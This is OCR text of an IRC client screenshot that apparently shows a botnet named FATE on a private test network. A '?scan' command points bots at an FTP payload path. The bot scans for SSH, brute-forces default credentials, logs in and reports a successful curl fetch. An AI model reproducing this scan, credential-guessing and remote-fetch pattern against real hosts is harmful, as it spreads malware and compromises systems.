 HexChat View Server Settings Window Help
1 ops, 2 total
test
[FATE][E][362560]
[06:23:55] test ?scan ftp://192.168.1.26/home/bot
[06:23:55] [FATE][E][362560] START SCANNING.
[06:23:55] [FATE][E][362560] 192.168.2.2:22 SSH not found.
[06:23:55] [FATE][E][362560] 192.168.2.1:22 SSH not found.
[06:23:56] [FATE][E][362560] 192.168.5.2:22 SSH not found.
[06:23:56] [FATE][E][362560] 192.168.2.5:22 SSH not found.
[06:23:56] [FATE][E][362560] 192.168.4.3:22 SSH not found.
[06:23:57] [FATE][E][362560] 192.168.5.5:22 SSH not found.
[06:23:57] [FATE][E][362560] 192.168.1.2:22 SSH not found.
[06:23:58] [FATE][E][362560] 192.168.2.1:22 SSH not found.
[06:23:58] [FATE][E][362560] 192.168.5.2:22 SSH not found.
[06:23:58] [FATE][E][362560] 192.168.5.5:22 SSH not found.
[06:23:59] [FATE][E][362560] 192.168.5.5:22 SSH not found.
[06:23:59] [FATE][E][362560] 192.168.3.5:22 SSH not found.
[06:24:00] [FATE][E][362560] 192.168.4.3:22 SSH not found.
[06:24:00] [FATE][E][362560] 192.168.3.1:22 SSH not found.
[06:24:00] [FATE][E][362560] 192.168.4.1:22 SSH not found.
[06:24:01] [FATE][E][362560] Try to login to 192.168.1.5:22
[06:24:01] [FATE][E][362560] Failed to login to 192.168.1.5:22 > admin:
[06:24:04] [FATE][E][362560] Failed to login to 192.168.1.5:22 > admin:root
[06:24:06] [FATE][E][362560] Failed to login to 192.168.1.5:22 > admin:admin
[06:24:10] [FATE][E][362560] Failed to login to 192.168.1.5:22 > admin:123456
[06:24:10] [FATE][E][362560] Failed to login to 192.168.1.5:22 > ubuntu:
[06:24:10] [FATE][E][362560] Login success at 192.168.1.5:22
[06:24:20] [FATE][E][362560] "curl" Success on 192.168.1.5:22
[06:24:20] [FATE][E][362560] 192.168.1.2:22 SSH not found.
[06:24:21] [FATE][E][362560] 192.168.3.1:22 SSH not found.
[06:24:21] [FATE][E][362560] 192.168.4.1:22 SSH not found.
[06:24:22] [FATE][E][362560] 192.168.5.4:22 SSH not found.
[06:24:22] [FATE][E][362560] 192.168.2.1:22 SSH not found.
[06:24:22] [FATE][E][362560] 192.168.2.5:22 SSH not found.
[06:24:23] [FATE][E][362560] 192.168.5.5:22 SSH not found.
test
0.0s 0 bytes
FATEnet #Test